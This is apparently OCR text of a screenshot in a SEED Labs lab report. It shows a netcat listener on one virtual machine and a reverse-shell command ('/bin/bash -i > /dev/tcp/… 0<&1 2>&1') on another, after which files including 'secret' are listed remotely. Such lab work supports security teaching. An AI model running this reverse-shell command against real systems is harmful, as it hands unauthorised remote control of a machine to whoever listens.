 seed@192.168.56.102:22 - Bitvise xterm
[03/01/18]seed@VM:~$ ls
bin Desktop Downloads Music Public Templates
Customization Documents examples.desktop Pictures source Videos
[03/01/18]seed@VM:~$ nc -l 9090 -v
Listening on [0.0.0.0] (family 0, port 9090)
Connection from [10.0.2.6] port 9090 [tcp/*] accepted (family 2, sport
[03/01/18]seed@VM:~$ ls
ls
bin
Customization
Desktop
Documents
Downloads
examples.desktop
IAMSERVER
Music
Pictures
Public
secret
source
Templates
Videos
[03/01/18]seed@VM:~$
seed@192.168.56.103:22 - Bitvise xterm
[03/01/18]seed@VM:~$ sudo vi IAMSERVER
[sudo] password for seed:
[03/01/18]seed@VM:~$ ls
bin Desktop Downloads IAMSERVER Pictures secret Template
Customization Documents examples.desktop Music Public source Videos
[03/01/18]seed@VM:~$ /bin/bash -i > /dev/tcp/10.0.2.15/9090 0<&1 2>&1
第 11 页，共 11 页 6/810 个字 英语(美国) 100%
中 M 1:34
2018/3/1